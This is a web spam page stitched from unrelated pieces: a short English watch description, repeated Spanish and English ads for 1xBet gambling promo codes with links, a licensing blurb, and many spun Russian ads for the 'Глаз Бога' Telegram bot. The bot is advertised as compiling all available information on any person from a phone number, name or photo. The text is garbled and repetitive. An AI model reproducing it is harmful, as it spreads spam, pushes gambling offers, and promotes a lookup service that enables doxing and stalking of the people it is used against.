The Audemars Piguet Royal Oak 16202ST features a sleek 39mm stainless steel case with an ultra-thin profile of just 8.1mm thickness, housing the advanced Calibre 7121 movement. Its striking “Bleu nuit nuage 50” dial showcases a signature Petite Tapisserie pattern, fading from golden hues to deep black edges for a dynamic aesthetic. The octagonal bezel with hexagonal screws pays homage to the original 1972 design, while the scratch-resistant sapphire glass ensures clear visibility.
https://telegra.ph/Audemars-Piguet-Royal-Oak-16202ST-When-Steel-Became-Noble-06-02
Water-resistant to 5 ATM, this “Jumbo” model balances robust performance with luxurious refinement, paired with a steel link strap and secure AP folding clasp. A contemporary celebration of classic design, the 16202ST embodies Audemars Piguet’s craftsmanship through its meticulous mechanics and evergreen Royal Oak DNA.
¿Quieres promocódigos exclusivos de 1xBet? Aquí encontrarás las mejores ofertas para tus jugadas.
La clave 1x_12121 ofrece a hasta 6500₽ durante el registro .
También , utiliza 1XRUN200 y obtén hasta 32,500₽ .
https://xyzbookmarks.com/story19483710/activa-tu-c%C3%B3digo-promocional-1xbet-y-gana-en-grande
No te pierdas las ofertas diarias para acumular recompensas adicionales .
Todos los códigos están actualizados para 2025 .
Actúa ahora y multiplica tus oportunidades con 1xBet !
¿Quieres cupones recientes de 1xBet? En este sitio podrás obtener recompensas especiales para tus jugadas.
La clave 1x_12121 te da acceso a 6500 RUB durante el registro .
Para completar, activa 1XRUN200 y obtén un bono máximo de 32500 rublos .
https://augustcqem54310.wikitelevisions.com/7708639/descubre_cómo_usar_el_código_promocional_1xbet_para_apostar_gratis_en_argentina_méxico_chile_y_más
Revisa las ofertas diarias para ganar ventajas exclusivas.
Los promocódigos listados están actualizados para 2025 .
No esperes y multiplica tus oportunidades con 1xBet !
¿Necesitas cupones exclusivos de 1xBet? En nuestra plataforma encontrarás recompensas especiales para apostar .
El promocódigo 1x_12121 te da acceso a un bono de 6500 rublos al registrarte .
Para completar, activa 1XRUN200 y obtén una oferta exclusiva de €1500 + 150 giros gratis.
https://israelavoh43211.muzwiki.com/7715637/descubre_cómo_usar_el_código_promocional_1xbet_para_apostar_free_of_charge_en_argentina_méxico_chile_y_más
Revisa las promociones semanales para ganar ventajas exclusivas.
Todos los códigos están actualizados para hoy .
Actúa ahora y multiplica tus apuestas con 1xBet !
Здесь доступен мессенджер-бот “Глаз Бога”, позволяющий собрать всю информацию по человеку через открытые базы.
Инструмент активно ищет по фото, анализируя публичные материалы онлайн. С его помощью осуществляется пять пробивов и полный отчет по запросу.
Инструмент актуален на 2025 год и охватывает фото и видео. Бот сможет узнать данные в открытых базах и покажет сведения за секунды.
тг Глаз Бога
Это бот — помощник для проверки персон удаленно.
На данном сайте доступен сервис “Глаз Бога”, что проверить всю информацию о человеке по публичным данным.
Сервис работает по номеру телефона, обрабатывая публичные материалы онлайн. Благодаря ему доступны 5 бесплатных проверок и полный отчет по имени.
Платформа проверен на 2025 год и охватывает аудио-материалы. Бот поможет проверить личность в соцсетях и отобразит информацию в режиме реального времени.
рабочий Бог Глаз
Это бот — идеальное решение при поиске людей онлайн.
Здесь вы найдете сервис “Глаз Бога”, позволяющий проверить всю информацию о человеке через открытые базы.
Инструмент функционирует по номеру телефона, анализируя доступные данные онлайн. С его помощью доступны бесплатный поиск и детальный анализ по имени.
Инструмент обновлен на 2025 год и поддерживает фото и видео. Бот поможет проверить личность в соцсетях и покажет результаты за секунды.
Глаз Бога
Данный сервис — выбор для проверки людей через Telegram.
На данном сайте вы можете найти боту “Глаз Бога” , который позволяет собрать всю информацию о любом человеке из публичных данных.
Уникальный бот осуществляет проверку ФИО и раскрывает данные из соцсетей .
С его помощью можно узнать контакты через Telegram-бот , используя фотографию в качестве начальных данных .
пробив номера телефона онлайн
Система “Глаз Бога” автоматически собирает информацию из проверенных ресурсов, формируя исчерпывающий результат.
Пользователи бота получают пробный доступ для ознакомления с функционалом .
Решение постоянно развивается, сохраняя высокую точность в соответствии с требованиями времени .
На данном сайте доступен мессенджер-бот “Глаз Бога”, который собрать сведения о гражданине по публичным данным.
Инструмент активно ищет по номеру телефона, используя публичные материалы в сети. Через бота можно получить 5 бесплатных проверок и глубокий сбор по запросу.
Платформа актуален на 2025 год и охватывает мультимедийные данные. Сервис поможет узнать данные по госреестрам и покажет информацию за секунды.
https://glazboga.net/
Это бот — помощник при поиске людей через Telegram.
Здесь можно получить Telegram-бот “Глаз Бога”, позволяющий найти данные по человеку через открытые базы.
Сервис работает по номеру телефона, анализируя публичные материалы онлайн. Через бота осуществляется пять пробивов и детальный анализ по фото.
Сервис проверен на 2025 год и охватывает фото и видео. Сервис гарантирует узнать данные в открытых базах и отобразит результаты мгновенно.
https://glazboga.net/
Данный сервис — выбор при поиске граждан удаленно.
Лицензирование и сертификация — обязательное условие ведения бизнеса в России, гарантирующий защиту от непрофессионалов.
Обязательная сертификация требуется для подтверждения соответствия стандартам.
Для торговли, логистики, финансов необходимо специальных разрешений.
https://ok.ru/group/70000034956977/topic/158870220421297
Игнорирование требований ведут к штрафам до 1 млн рублей.
Дополнительные лицензии помогает повысить доверие бизнеса.
Своевременное оформление — залог легальной работы компании.
Здесь вы можете отыскать боту “Глаз Бога” , который позволяет получить всю информацию о любом человеке из открытых источников .
Данный сервис осуществляет проверку ФИО и предоставляет детали из государственных реестров .
С его помощью можно пробить данные через официальный сервис , используя фотографию в качестве поискового запроса .
probiv-bot.pro
Алгоритм “Глаз Бога” автоматически обрабатывает информацию из открытых баз , формируя структурированные данные .
Клиенты бота получают пробный доступ для тестирования возможностей .
Сервис постоянно обновляется , сохраняя скорость обработки в соответствии с требованиями времени .
Здесь вы можете найти боту “Глаз Бога” , который может собрать всю информацию о любом человеке из общедоступных баз .
Уникальный бот осуществляет проверку ФИО и предоставляет детали из соцсетей .
С его помощью можно проверить личность через Telegram-бот , используя фотографию в качестве ключевого параметра.
пробить по телефону
Алгоритм “Глаз Бога” автоматически собирает информацию из проверенных ресурсов, формируя исчерпывающий результат.
Пользователи бота получают пробный доступ для тестирования возможностей .
Сервис постоянно обновляется , сохраняя скорость обработки в соответствии с законодательством РФ.
Здесь вы можете получить доступ к боту “Глаз Бога” , который может собрать всю информацию о любом человеке из общедоступных баз .
Этот мощный инструмент осуществляет проверку ФИО и предоставляет детали из государственных реестров .
С его помощью можно проверить личность через официальный сервис , используя фотографию в качестве ключевого параметра.
probiv-bot.pro
Алгоритм “Глаз Бога” автоматически собирает информацию из открытых баз , формируя подробный отчет .
Пользователи бота получают 5 бесплатных проверок для ознакомления с функционалом .
Решение постоянно развивается, сохраняя скорость обработки в соответствии с законодательством РФ.
Looking for special 1xBet discount vouchers? Here is your go-to resource to access top-tier offers for betting .
Whether you’re a new user or a seasoned bettor , verified codes provides enhanced rewards for your first deposit .
Keep an eye on daily deals to maximize your betting experience .
https://pubhtml5.com/homepage/pimdd/
Available vouchers are frequently updated to guarantee reliability for current users.
Act now of premium bonuses to transform your betting strategy with 1xBet.
¿Buscas códigos promocionales recientes de 1xBet? En nuestra plataforma podrás obtener recompensas especiales en apuestas deportivas .
La clave 1x_12121 te da acceso a hasta 6500₽ al registrarte .
También , activa 1XRUN200 y obtén una oferta exclusiva de €1500 + 150 giros gratis.
https://www.blurb.com/user/codigo1xbet2?profile_preview=true
Mantente atento las ofertas diarias para acumular ventajas exclusivas.
Las ofertas disponibles están actualizados para 2025 .
Actúa ahora y maximiza tus apuestas con esta plataforma confiable!